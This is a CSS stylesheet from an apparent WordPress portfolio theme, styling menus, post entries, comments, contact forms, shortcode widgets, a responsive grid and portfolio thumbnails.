.nav-menu > li > a { line-height: 1; }
.nav-menu li li a { font-weight: 500; padding: 6px 6px 6px 8px; }
.nav-menu ul > li:first-child > a { border-radius: 4px 4px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 4px 4px; }
.nav-menu ul > li:only-child > a { border-radius: 4px; }
.nav-menu li a:hover { color: #000; }
.nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { color: #000; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 4px; color: #BABABA; display: none; float: left; left: 100%; top: 0; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > ul > .current_page_item > a,
.nav-menu > ul > .current-menu-item > a ,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #000; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

.contact-marker { margin-left: 10px; }
.contact-marker:before { color: #505050; }
.contact-marker:hover:before { color: #000; text-decoration: none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; margin-top: 5px; }
.entry-title { font: 900 200%/0.875 Novecentowide, sans-serif; margin: 0 0 7px 0; max-width: 100%; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #3B95B1; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 80px; }
.blog .page-header { margin-bottom: 50px; }
.page-title { word-wrap: break-word; font: 900 968.75%/0.8125 Novecentowide, sans-serif; color: #000; border-bottom: 2px solid #D9DCDD; max-width: 1200px; margin: 0 auto; text-transform: uppercase; width: 92%; padding-bottom: 16px; clear: both; text-align: center; letter-spacing: -2px; margin-top: -0.375em; }
.single .page-title,
.search .page-title,
.archive .page-title { font-size: 800%; }
.page-description { border-bottom: 3px solid #D9DCDD; font: 300 200%/1.25 Roboto, sans-serif; margin: 15px auto 0 auto; max-width: 1200px; padding-bottom: 20px; width: 92%; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 950px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; font-size: 150%; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 600 68.75%/1 Roboto, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 0; cursor: pointer; height: 30px; margin-top: 3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #3B95B1; stroke: #3B95B1; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #3B95B1; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Roboto, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 950px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 0; margin-top: 0; }
		.blog-comments-icon { height: 40px; width: 40px; }
			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}
/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }

.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 950px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { color: #787878; line-height: 1.375; font-family: Roboto, sans-serif; position: relative; max-width: 1200px; width: 92%; margin: 0 auto; border-bottom: 3px solid #d9dcdd; padding: 15px 0 15px 0; }
.single-meta .blog-comments-wrapper { margin-top: 15px; left: 0; z-index: 2; }
.single-meta .single-date { float: left; padding-left: 35px; text-transform: uppercase; font: 600 125%/1.125 Novecentowide; z-index: 1; width: 48%; }
	
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Roboto, sans-serif; line-height: 2; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }
	
@media (max-width: 950px){
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #3B95B1; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; max-width: 1200px; padding-top: 20px; width: 92%; }
.navigation a { text-transform: uppercase; color: #000; text-decoration: none; font: 700 143.75%/1 Novecentowide, sans-serif; }
.navigation a:hover { text-decoration: none; }

/* Navigation to next/previous set of posts */
.nav-previous { line-height: 1; float: right; }
.nav-previous a { font-size: 150%; }
.nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.nav-previous a:hover,
.nav-previous a:hover:before { color: #3B95B1; }

.nav-next { line-height: 1; float: left; }
.nav-next a { font-size: 150%; }
.nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.nav-next a:hover,
.nav-next a:hover:before { color: #3B95B1; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #3B95B1; }

/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #3B95B1; }

@media (max-width: 950px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1200px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1200px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: Roboto, sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 100; }
.comments-title a { font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; color: #000; float: right; }
.comments-title a:hover { color: #3B95B1; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: Roboto, sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font: 900 200%/0.75 Novecentowide, sans-serif; word-wrap: break-word; width: auto; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #3B95B1; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-family: Novecentowide, sans-serif; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #3B95B1; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: Roboto, sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #3B95B1; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { color: #3B95B1; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; padding: 7px; width: 100%; font-family: Roboto, sans-serif; font-size: 14px; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */
/* Related Posts Single Post Page */
.recent-posts-single-container { max-width: 1200px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-posts-single-container + .navigation { border-top: 0 none; margin: 0 auto 25px; }

/* Related Posts */
.recent-heading-container { max-width: 1125px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-blog-container { max-width: 1200px; width: 92%; margin: 0 auto -28px; clear: both; position: relative; z-index: 160; }
.recent-heading-container + .recent-blog-container { padding-top: 35px; }

.related-posts { padding: 35px 0 40px 0; background-color: #EEEEEE; }
.related-posts-title { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
.related-posts-title a { word-wrap: break-word; max-width: 100%; }
.related-posts-title small { word-wrap: break-word; max-width: 100%; }

.related-posts-title a { color: #000; font: 900 150%/1 Novecentowide, sans-serif; float: left; margin-bottom: 0.25em; }
.related-posts-title a:hover { color: #3B95B1; text-decoration: none; }
.related-posts-title small { font-family: Novecentowide, sans-serif; font-weight: 700; font-size: 11px; clear: both; text-transform: uppercase; color: #787878; display: block; }

@media (max-width: 950px) {
	.single-post .recent-blog-container { margin: 0 auto 50px !important; }
}

@media (max-width: 640px) {
	.related-posts { padding-bottom: 0; }
	.related-posts-title { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.related-posts-title a { font-size: 22px; } 
}
@media (max-width: 450px) {
	.related-posts-title { float: left; width: 100%; margin-right: 0; }
	.recent-heading h2 { display: block; overflow: visible; }
	.recent-heading .spacer { display: none; }
	.recent-heading a { display: none; }
}

	/* Related Posts */
	/* .related-posts { background-color: transparent; border-top: 1px solid #3b3a3a; }
	.related-posts .related-posts-title { margin-right: 2%; margin-left: 0; width: 23%; }
	.related-posts { padding-top: 25px; padding-bottom: 25px; } */

/**
 * 5.15 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea { width: 100%; }		
.wpcf7-form textarea { min-height: 170px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent!important; border: none !important; color: #EE0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; text-transform: uppercase; }
.wpcf7 .wpcf7-not-valid { color: #C26464; }

/* Submit */
.ajax-loader { display: none!important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: Novecentowide, sans-serif!important; width: auto !important; padding: 0 !important; font-size: 32px!important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #3B95B1 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 950px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.16 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
/* Toggles */
.symple-toggle {
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6B6A73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 43px !important;
		top: -2px !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Grid System */
.container { width: 100%; }
.row { width: 92%; max-width: 1200px; margin: 0 auto; }
.row:after, .row:before { content: " "; display: table; }
.row:after { clear: both; }

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

.push_1 { left: 8.65%; }
.push_2 { left: 17.25%; }
.push_3 { left: 25.85%; }
.push_4 { left: 34.55%; }
.push_5 { left: 43.25%; }
.push_6 { left: 51.8%; }
.push_7 { left: 60.55%; }
.push_8 { left: 69.2%; }
.push_9 { left: 77.85%; }
.push_10 { left: 86.5%; }
.push_11 { left: 95.15%; }

.pull_1_last { left: -8.65%; }
.pull_2_last { left: -17.25%; }
.pull_3_last { left: -25.85%; }
.pull_4_last { left: -34.55%; }
.pull_5_last { left: -43.25%; }
.pull_6_last { left: -51.8%; }
.pull_7_last { left: -60.55%; }
.pull_8_last { left: -69.2%; }
.pull_9_last { left: -77.85%; }
.pull_10_last { left: -86.5%; }
.pull_11_last { left: -95.15%; }

.pull_1 { left: -4.85%; }
.pull_2 { left: -13.45%; }
.pull_3 { left: -22.05%; }
.pull_4 { left: -30.75%; }
.pull_5 { left: -39.45%; }
.pull_6 { left: -48.0%; }
.pull_7 { left: -56.75%; }
.pull_8 { left: -65.4%; }
.pull_9 { left: -74.05%; }
.pull_10 { left: -82.7%; }
.pull_11 { left: -91.35%; }

@media (max-width: 720px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
	.push_1, .push_2, .push_3, .push_4, .push_5, .push_6, .push_7, .push_8, .push_9, .push_10, .push_11, .push_12  { left: 0; }
	.pull_1, .pull_2, .pull_3, .pull_4, .pull_5, .pull_6, .pull_7, .pull_8, .pull_9, .pull_10, .pull_11, .pull_12  { left: 0; }
	.pull_1_last, .pull_2_last, .pull_3_last, .pull_4_last, .pull_5_last, .pull_6_last, .pull_7_last, .pull_8_last, .pull_9_last, .pull_10_last, .pull_11_last, .pull_12_last  { left: 0; }
}
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.17 Portfolio
 * ----------------------------------------------------------------------------
 */

/**
 * 5.17.1 Portfolio Template
 * ----------------------------------------------------------------------------
 */
.portfolio-container { display: none; }
body.viewing-portfolio-grid .portfolio-container { display: block; }
body.viewing-portfolio-grid .entry-header,
body.viewing-portfolio-grid .recent-posts-single-container,
body.viewing-portfolio-grid .post-navigation,
body.viewing-portfolio-grid .page-template-wrapper,
body.viewing-portfolio-grid .archive-template-wrapper,
body.viewing-portfolio-grid .search-template-wrapper,
body.viewing-portfolio-grid .blog-template-wrapper,
body.viewing-portfolio-grid .single-template-wrapper { display: none; }

.tn-grid-container { clear: both; max-width: 1600px; width: 100%; margin: 0 auto; }
.text-grid { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #ADADAD; }
#container { max-width: 1600px; width: 100%; margin: 0 auto; -webkit-tap-highlight-color: rgba(0,0,0,0); }

.konzept-thumbnails-container,
.konzept-projects-list { max-width: 1600px; margin: 0 auto; width: 100%; min-height: 1px; clear: both; }
.konzept-projects-list { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #adadad; border-bottom: 1px solid #adadad; }
.konzept-thumbnail { width: 25%; float: left; position: relative; max-width: 400px; overflow: hidden; margin: 0; word-wrap: break-word; border-radius: 0px; }
.konzept-thumbnail:hover { cursor: pointer; }

.konzept-thumbnail * { position: absolute; margin: 0; }
.konzept-thumbnail .thumbnail-meta-data-wrapper { overflow: hidden; left: 0;  top: 0;  padding: 32px 32px 0 32px; width: 100%; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-title { color: #fff; text-transform: uppercase; font-family: 700 212.5%/0.8125 Novecentowide, sans-serif; position: relative; float: left; width: inherit; word-wrap: break-word; z-index: 3; overflow: hidden; max-height: 1.6em; width: 100%; }
.konzept-thumbnail .thumbnail-meta-data-wrapper .thumbnail-title .thumbnail-project-link { max-width: 100%; position: relative; }
.konzept-thumbnail .thumbnail-categories { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; z-index: 3; color: #fff; max-width: 100%; position: relative; text-transform: uppercase; clear: both; display: block; font: 600 68.75%/0.75 Novecentowide, sans-serif; margin-top: 10px; float: left; word-wrap: break-word; }
